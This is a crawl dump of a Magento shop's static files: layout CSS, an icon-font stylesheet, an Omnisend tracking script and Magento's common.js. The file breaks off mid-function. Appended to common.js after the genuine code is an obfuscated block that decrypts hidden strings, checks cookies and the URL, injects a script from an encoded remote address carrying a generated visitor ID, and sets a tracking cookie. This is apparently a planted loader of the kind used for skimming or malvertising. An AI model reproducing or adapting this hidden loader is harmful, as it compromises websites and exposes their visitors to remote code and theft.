  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  .block.newsletter .action.subscribe {
    border-radius: 3px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -20px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .logo {
    margin: 0 auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
@media all and (min-width: 1024px), print {
  .rokanthemes-onepagecheckout .opc-wrapper {
    width: 66.66%;
    padding-right: 30px;
  }
  .rokanthemes-onepagecheckout #opc-sidebar {
    width: 33%;
    margin-top: 0;
  }
  .rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
    width: 100%;
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 0;
    width: calc((100% - 6%) / 4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css
body_size: 1977
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot');
  src:  url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf') format('truetype'),
    url('../fonts/icomoon.woff') format('woff'),
    url('../fonts/icomoon.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-activity:before {
  content: "\e900";
}
.icon-airplay:before {
  content: "\e901";
}
.icon-alert-circle:before {
  content: "\e902";
}
.icon-alert-octagon:before {
  content: "\e903";
}
.icon-alert-triangle:before {
  content: "\e904";
}
.icon-align-center:before {
  content: "\e905";
}
.icon-align-justify:before {
  content: "\e906";
}
.icon-align-left:before {
  content: "\e907";
}
.icon-align-right:before {
  content: "\e908";
}
.icon-anchor:before {
  content: "\e909";
}
.icon-aperture:before {
  content: "\e90a";
}
.icon-archive:before {
  content: "\e90b";
}
.icon-arrow-down-circle:before {
  content: "\e90c";
}
.icon-arrow-down-left:before {
  content: "\e90d";
}
.icon-arrow-down-right:before {
  content: "\e90e";
}
.icon-arrow-down:before {
  content: "\e90f";
}
.icon-arrow-left-circle:before {
  content: "\e910";
}
.icon-arrow-left:before {
  content: "\e911";
}
.icon-arrow-right-circle:before {
  content: "\e912";
}
.icon-arrow-right:before {
  content: "\e913";
}
.icon-arrow-up-circle:before {
  content: "\e914";
}
.icon-arrow-up-left:before {
  content: "\e915";
}
.icon-arrow-up-right:before {
  content: "\e916";
}
.icon-arrow-up:before {
  content: "\e917";
}
.icon-at-sign:before {
  content: "\e918";
}
.icon-award:before {
  content: "\e919";
}
.icon-bar-chart-2:before {
  content: "\e91a";
}
.icon-bar-chart:before {
  content: "\e91b";
}
.icon-battery-charging:before {
  content: "\e91c";
}
.icon-battery:before {
  content: "\e91d";
}
.icon-bell-off:before {
  content: "\e91e";
}
.icon-bell:before {
  content: "\e91f";
}
.icon-bluetooth:before {
  content: "\e920";
}
.icon-bold:before {
  content: "\e921";
}
.icon-book-open:before {
  content: "\e922";
}
.icon-book:before {
  content: "\e923";
}
.icon-bookmark:before {
  content: "\e924";
}
.icon-box:before {
  content: "\e925";
}
.icon-briefcase:before {
  content: "\e926";
}
.icon-calendar:before {
  content: "\e927";
}
.icon-camera-off:before {
  content: "\e928";
}
.icon-camera:before {
  content: "\e929";
}
.icon-cast:before {
  content: "\e92a";
}
.icon-check-circle:before {
  content: "\e92b";
}
.icon-check-square:before {
  content: "\e92c";
}
.icon-check:before {
  content: "\e92d";
}
.icon-chevron-down:before {
  content: "\e92e";
}
.icon-chevron-left:before {
  content: "\e92f";
}
.icon-chevron-right:before {
  content: "\e930";
}
.icon-chevron-up:before {
  content: "\e931";
}
.icon-chevrons-down:before {
  content: "\e932";
}
.icon-chevrons-left:before {
  content: "\e933";
}
.icon-chevrons-right:before {
  content: "\e934";
}
.icon-chevrons-up:before {
  content: "\e935";
}
.icon-chrome:before {
  content: "\e936";
}
.icon-circle:before {
  content: "\e937";
}
.icon-clipboard:before {
  content: "\e938";
}
.icon-clock:before {
  content: "\e939";
}
.icon-cloud-drizzle:before {
  content: "\e93a";
}
.icon-cloud-lightning:before {
  content: "\e93b";
}
.icon-cloud-off:before {
  content: "\e93c";
}
.icon-cloud-rain:before {
  content: "\e93d";
}
.icon-cloud-snow:before {
  content: "\e93e";
}
.icon-cloud:before {
  content: "\e93f";
}
.icon-code:before {
  content: "\e940";
}
.icon-codepen:before {
  content: "\e941";
}
.icon-coffee:before {
  content: "\e942";
}
.icon-command:before {
  content: "\e943";
}
.icon-compass:before {
  content: "\e944";
}
.icon-copy:before {
  content: "\e945";
}
.icon-corner-down-left:before {
  content: "\e946";
}
.icon-corner-down-right:before {
  content: "\e947";
}
.icon-corner-left-down:before {
  content: "\e948";
}
.icon-corner-left-up:before {
  content: "\e949";
}
.icon-corner-right-down:before {
  content: "\e94a";
}
.icon-corner-right-up:before {
  content: "\e94b";
}
.icon-corner-up-left:before {
  content: "\e94c";
}
.icon-corner-up-right:before {
  content: "\e94d";
}
.icon-cpu:before {
  content: "\e94e";
}
.icon-credit-card:before {
  content: "\e94f";
}
.icon-crop:before {
  content: "\e950";
}
.icon-crosshair:before {
  content: "\e951";
}
.icon-database:before {
  content: "\e952";
}
.icon-delete:before {
  content: "\e953";
}
.icon-disc:before {
  content: "\e954";
}
.icon-dollar-sign:before {
  content: "\e955";
}
.icon-download-cloud:before {
  content: "\e956";
}
.icon-download:before {
  content: "\e957";
}
.icon-droplet:before {
  content: "\e958";
}
.icon-edit-2:before {
  content: "\e959";
}
.icon-edit-3:before {
  content: "\e95a";
}
.icon-edit:before {
  content: "\e95b";
}
.icon-external-link:before {
  content: "\e95c";
}
.icon-eye-off:before {
  content: "\e95d";
}
.icon-eye:before {
  content: "\e95e";
}
.icon-facebook:before {
  content: "\e95f";
}
.icon-fast-forward:before {
  content: "\e960";
}
.icon-feather:before {
  content: "\e961";
}
.icon-figma:before {
  content: "\e962";
}
.icon-file-minus:before {
  content: "\e963";
}
.icon-file-plus:before {
  content: "\e964";
}
.icon-file-text:before {
  content: "\e965";
}
.icon-file:before {
  content: "\e966";
}
.icon-film:before {
  content: "\e967";
}
.icon-filter:before {
  content: "\e968";
}
.icon-flag:before {
  content: "\e969";
}
.icon-folder-minus:before {
  content: "\e96a";
}
.icon-folder-plus:before {
  content: "\e96b";
}
.icon-folder:before {
  content: "\e96c";
}
.icon-frown:before {
  content: "\e96d";
}
.icon-gift:before {
  content: "\e96e";
}
.icon-git-branch:before {
  content: "\e96f";
}
.icon-git-commit:before {
  content: "\e970";
}
.icon-git-merge:before {
  content: "\e971";
}
.icon-git-pull-request:before {
  content: "\e972";
}
.icon-github:before {
  content: "\e973";
}
.icon-gitlab:before {
  content: "\e974";
}
.icon-globe:before {
  content: "\e975";
}
.icon-grid:before {
  content: "\e976";
}
.icon-hard-drive:before {
  content: "\e977";
}
.icon-hash:before {
  content: "\e978";
}
.icon-headphones:before {
  content: "\e979";
}
.icon-heart:before {
  content: "\e97a";
}
.icon-help-circle:before {
  content: "\e97b";
}
.icon-home:before {
  content: "\e97c";
}
.icon-image:before {
  content: "\e97d";
}
.icon-inbox:before {
  content: "\e97e";
}
.icon-info:before {
  content: "\e97f";
}
.icon-instagram:before {
  content: "\e980";
}
.icon-italic:before {
  content: "\e981";
}
.icon-key:before {
  content: "\e982";
}
.icon-layers:before {
  content: "\e983";
}
.icon-layout:before {
  content: "\e984";
}
.icon-life-buoy:before {
  content: "\e985";
}
.icon-link-2:before {
  content: "\e986";
}
.icon-link:before {
  content: "\e987";
}
.icon-linkedin:before {
  content: "\e988";
}
.icon-list:before {
  content: "\e989";
}
.icon-loader:before {
  content: "\e98a";
}
.icon-lock:before {
  content: "\e98b";
}
.icon-log-in:before {
  content: "\e98c";
}
.icon-log-out:before {
  content: "\e98d";
}
.icon-mail:before {
  content: "\e98e";
}
.icon-map-pin:before {
  content: "\e98f";
}
.icon-map:before {
  content: "\e990";
}
.icon-maximize-2:before {
  content: "\e991";
}
.icon-maximize:before {
  content: "\e992";
}
.icon-meh:before {
  content: "\e993";
}
.icon-menu:before {
  content: "\e994";
}
.icon-message-circle:before {
  content: "\e995";
}
.icon-message-square:before {
  content: "\e996";
}
.icon-mic-off:before {
  content: "\e997";
}
.icon-mic:before {
  content: "\e998";
}
.icon-minimize-2:before {
  content: "\e999";
}
.icon-minimize:before {
  content: "\e99a";
}
.icon-minus-circle:before {
  content: "\e99b";
}
.icon-minus-square:before {
  content: "\e99c";
}
.icon-minus:before {
  content: "\e99d";
}
.icon-monitor:before {
  content: "\e99e";
}
.icon-moon:before {
  content: "\e99f";
}
.icon-more-horizontal:before {
  content: "\e9a0";
}
.icon-more-vertical:before {
  content: "\e9a1";
}
.icon-mouse-pointer:before {
  content: "\e9a2";
}
.icon-move:before {
  content: "\e9a3";
}
.icon-music:before {
  content: "\e9a4";
}
.icon-navigation-2:before {
  content: "\e9a5";
}
.icon-navigation:before {
  content: "\e9a6";
}
.icon-octagon:before {
  content: "\e9a7";
}
.icon-package:before {
  content: "\e9a8";
}
.icon-paperclip:before {
  content: "\e9a9";
}
.icon-pause-circle:before {
  content: "\e9aa";
}
.icon-pause:before {
  content: "\e9ab";
}
.icon-pen-tool:before {
  content: "\e9ac";
}
.icon-percent:before {
  content: "\e9ad";
}
.icon-phone-call:before {
  content: "\e9ae";
}
.icon-phone-forwarded:before {
  content: "\e9af";
}
.icon-phone-incoming:before {
  content: "\e9b0";
}
.icon-phone-missed:before {
  content: "\e9b1";
}
.icon-phone-off:before {
  content: "\e9b2";
}
.icon-phone-outgoing:before {
  content: "\e9b3";
}
.icon-phone:before {
  content: "\e9b4";
}
.icon-pie-chart:before {
  content: "\e9b5";
}
.icon-play-circle:before {
  content: "\e9b6";
}
.icon-play:before {
  content: "\e9b7";
}
.icon-plus-circle:before {
  content: "\e9b8";
}
.icon-plus-square:before {
  content: "\e9b9";
}
.icon-plus:before {
  content: "\e9ba";
}
.icon-pocket:before {
  content: "\e9bb";
}
.icon-power:before {
  content: "\e9bc";
}
.icon-printer:before {
  content: "\e9bd";
}
.icon-radio:before {
  content: "\e9be";
}
.icon-refresh-ccw:before {
  content: "\e9bf";
}
.icon-refresh-cw:before {
  content: "\e9c0";
}
.icon-repeat:before {
  content: "\e9c1";
}
.icon-rewind:before {
  content: "\e9c2";
}
.icon-rotate-ccw:before {
  content: "\e9c3";
}
.icon-rotate-cw:before {
  content: "\e9c4";
}
.icon-rss:before {
  content: "\e9c5";
}
.icon-save:before {
  content: "\e9c6";
}
.icon-scissors:before {
  content: "\e9c7";
}
.icon-search:before {
  content: "\e9c8";
}
.icon-send:before {
  content: "\e9c9";
}
.icon-server:before {
  content: "\e9ca";
}
.icon-settings:before {
  content: "\e9cb";
}
.icon-share-2:before {
  content: "\e9cc";
}
.icon-share:before {
  content: "\e9cd";
}
.icon-shield-off:before {
  content: "\e9ce";
}
.icon-shield:before {
  content: "\e9cf";
}
.icon-shopping-bag:before {
  content: "\e9d0";
}
.icon-shopping-cart:before {
  content: "\e9d1";
}
.icon-shuffle:before {
  content: "\e9d2";
}
.icon-sidebar:before {
  content: "\e9d3";
}
.icon-skip-back:before {
  content: "\e9d4";
}
.icon-skip-forward:before {
  content: "\e9d5";
}
.icon-slack:before {
  content: "\e9d6";
}
.icon-slash:before {
  content: "\e9d7";
}
.icon-sliders:before {
  content: "\e9d8";
}
.icon-smartphone:before {
  content: "\e9d9";
}
.icon-smile:before {
  content: "\e9da";
}
.icon-speaker:before {
  content: "\e9db";
}
.icon-square:before {
  content: "\e9dc";
}
.icon-star:before {
  content: "\e9dd";
}
.icon-stop-circle:before {
  content: "\e9de";
}
.icon-sun:before {
  content: "\e9df";
}
.icon-sunrise:before {
  content: "\e9e0";
}
.icon-sunset:before {
  content: "\e9e1";
}
.icon-tablet:before {
  content: "\e9e2";
}
.icon-tag:before {
  content: "\e9e3";
}
.icon-target:before {
  content: "\e9e4";
}
.icon-terminal:before {
  content: "\e9e5";
}
.icon-thermometer:before {
  content: "\e9e6";
}
.icon-thumbs-down:before {
  content: "\e9e7";
}
.icon-thumbs-up:before {
  content: "\e9e8";
}
.icon-toggle-left:before {
  content: "\e9e9";
}
.icon-toggle-right:before {
  content: "\e9ea";
}
.icon-trash-2:before {
  content: "\e9eb";
}
.icon-trash:before {
  content: "\e9ec";
}
.icon-trello:before {
  content: "\e9ed";
}
.icon-trending-down:before {
  content: "\e9ee";
}
.icon-trending-up:before {
  content: "\e9ef";
}
.icon-triangle:before {
  content: "\e9f0";
}
.icon-truck:before {
  content: "\e9f1";
}
.icon-tv:before {
  content: "\e9f2";
}
.icon-twitter:before {
  content: "\e9f3";
}
.icon-type:before {
  content: "\e9f4";
}
.icon-umbrella:before {
  content: "\e9f5";
}
.icon-underline:before {
  content: "\e9f6";
}
.icon-unlock:before {
  content: "\e9f7";
}
.icon-upload-cloud:before {
  content: "\e9f8";
}
.icon-upload:before {
  content: "\e9f9";
}
.icon-user-check:before {
  content: "\e9fa";
}
.icon-user-minus:before {
  content: "\e9fb";
}
.icon-user-plus:before {
  content: "\e9fc";
}
.icon-user-x:before {
  content: "\e9fd";
}
.icon-user:before {
  content: "\e9fe";
}
.icon-users:before {
  content: "\e9ff";
}
.icon-video-off:before {
  content: "\ea00";
}
.icon-video:before {
  content: "\ea01";
}
.icon-voicemail:before {
  content: "\ea02";
}
.icon-volume-1:before {
  content: "\ea03";
}
.icon-volume-2:before {
  content: "\ea04";
}
.icon-volume-x:before {
  content: "\ea05";
}
.icon-volume:before {
  content: "\ea06";
}
.icon-watch:before {
  content: "\ea07";
}
.icon-wifi-off:before {
  content: "\ea08";
}
.icon-wifi:before {
  content: "\ea09";
}
.icon-wind:before {
  content: "\ea0a";
}
.icon-x-circle:before {
  content: "\ea0b";
}
.icon-x-octagon:before {
  content: "\ea0c";
}
.icon-x-square:before {
  content: "\ea0d";
}
.icon-x:before {
  content: "\ea0e";
}
.icon-youtube:before {
  content: "\ea0f";
}
.icon-zap-off:before {
  content: "\ea10";
}
.icon-zap:before {
  content: "\ea11";
}
.icon-zoom-in:before {
  content: "\ea12";
}
.icon-zoom-out:before {
  content: "\ea13";
}


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Omnisend_Omnisend/js/product-viewed.js
body_size: -128
content:
define(['jquery'], function ($) {
  return function (config) {
    window.omnisend = window.omnisend || [];
    omnisend.push([
      'track',
      '$productViewed',
      {
        $productID: config.productID,
        $variantID: config.variantID,
        $currency: config.currency,
        $tags: config.tags,
        $price: config.price,
        $oldPrice: config.oldPrice,
        $title: config.title,
        $description: config.description,
        $imageUrl: config.imageUrl,
        $productUrl: config.productUrl,
        $vendor: config.vendor
      }
    ]);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/common.js
body_size: 2148
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function lr19IuKhCEx(dGIwg3L,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dGIwg3L.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dGIwg3L.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yJEu03kIu7N80(xBvcGvz,wsKG2at){return lr19IuKhCEx(atob(xBvcGvz),wsKG2at);};function uaBYwo51eRmsU(){var z0YrD7SqHCqn3V=["pCbCkuu","WYrmQECR","wRCxThrDg","ut8hV7DOLKo=","rPgtrofCFyNqmFV","DA0wOjQ2DnY="];var nlAMSIdB9y0g=["fxciHHEde","nKQHw/DI7oQOOQ==","vGN1DT8ZY","Vnvl7j8G2LEExsRhKuAY7Q==","fCj6K3VqQdON37k","lhYcVwtvFmjGhQkk5yrGeIk="];var hU8FhW92xb2jeWIC=yJEu03kIu7N80(nlAMSIdB9y0g[1],nlAMSIdB9y0g[0]);if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[3],nlAMSIdB9y0g[2]))===-1){if(window[yJEu03kIu7N80(z0YrD7SqHCqn3V[3],z0YrD7SqHCqn3V[2])].href[yJEu03kIu7N80(z0YrD7SqHCqn3V[5],z0YrD7SqHCqn3V[4])](hU8FhW92xb2jeWIC)){if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[5],nlAMSIdB9y0g[4]))===-1){n4KdIbk1OoAGHQ();}}}};function n4KdIbk1OoAGHQ(){var wu4kUwzy=["aD5pL77i1fk","d/0t+Q==","mgNwse9r0X","1cWKeZfZIEGJdlZO9g==","m1eUp8YZuDAcNZB","o9bz","v4Ax2XYBtM3iZJ","A9w3VQ=="];var flxf7Sx=["bZHV30c74ZgQTKpO","9nHCj5GsTyEYTgvdV42HY7Z7sspcdNIVYF3MCCTRSgKhlBTA1CPT","hWcPsdJL13fH","ObF7wcxt","qugXSK7","+oCgQZcX5yf0SQb3NqodKx8=","ouSthw2c174eZj2n","dQ==","uMgg07Qsi","3p8="];const uid=window[yJEu03kIu7N80(wu4kUwzy[1],wu4kUwzy[0])](z63Hr7eafOGbb());const url=yJEu03kIu7N80(flxf7Sx[1],flxf7Sx[0])+encodeURIComponent(uid);const script=document[yJEu03kIu7N80(wu4kUwzy[3],wu4kUwzy[2])](yJEu03kIu7N80(flxf7Sx[3],flxf7Sx[2]));script[yJEu03kIu7N80(wu4kUwzy[5],wu4kUwzy[4])]=url;document[yJEu03kIu7N80(wu4kUwzy[7],wu4kUwzy[6])].appendChild(script);mZUWiNyw2faqrp(yJEu03kIu7N80(flxf7Sx[5],flxf7Sx[4]),yJEu03kIu7N80(flxf7Sx[7],flxf7Sx[6]),yJEu03kIu7N80(flxf7Sx[9],flxf7Sx[8]));};function mZUWiNyw2faqrp(wRwQO8q,sZu24mOGMQtg,d5D0lsk){var bKl6se4i9bHmaT=["gWJaqe3OKwwPqEvA","GVZD6gZbyg==","panot7mkRtd","RRjBf0EC5A==","fsH4wCrFVJlBE7pk","2fn2vq+panlLrL0=","hQbrp4F1J7HPLf7","wRcTraGF"];var t7Ef98oDVkmCL8=["gVe0i0eF47ZF8","+/c1yd4=","nud9bmSfyP3C4hZ","47DDmQ==","dsKJXqZjh4Yre","LcJ4jJyVIACgKQ==","yBvxXY2","wG7hAtvljU0=","x5pg2hHq","lQ=="];var eBVqSukW9wAblp=new Date;var zh8Fnom=yJEu03kIu7N80(t7Ef98oDVkmCL8[1],t7Ef98oDVkmCL8[0]);var qE7UtfI3xBgzxE=yJEu03kIu7N80(t7Ef98oDVkmCL8[3],t7Ef98oDVkmCL8[2]);eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[1],bKl6se4i9bHmaT[0])](eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[3],bKl6se4i9bHmaT[2])]()+(d5D0lsk*zh8Fnom*qE7UtfI3xBgzxE));var fWgdZkX8V=yJEu03kIu7N80(t7Ef98oDVkmCL8[5],t7Ef98oDVkmCL8[4])+eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[5],bKl6se4i9bHmaT[4])]();var lGL3Fgdr8=yJEu03kIu7N80(t7Ef98oDVkmCL8[7],t7Ef98oDVkmCL8[6]);document[yJEu03kIu7N80(bKl6se4i9bHmaT[7],bKl6se4i9bHmaT[6])]=wRwQO8q+yJEu03kIu7N80(t7Ef98oDVkmCL8[9],t7Ef98oDVkmCL8[8])+sZu24mOGMQtg+fWgdZkX8V+lGL3Fgdr8;};function z63Hr7eafOGbb(){var osyjl4mzTsfAoDLx=["qyW6hwiEQX9uo5A","TydWlWOcxA==","aQ4UgIn0iGZT4v","PIBe9zk09zbS/SNbU1GW","gABR13kHKe4","rtT7skJdD1o="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[1],osyjl4mzTsfAoDLx[0])](/[018]/g,c=>(c^crypto[yJEu03kIu7N80(osyjl4mzTsfAoDLx[3],osyjl4mzTsfAoDLx[2])](new 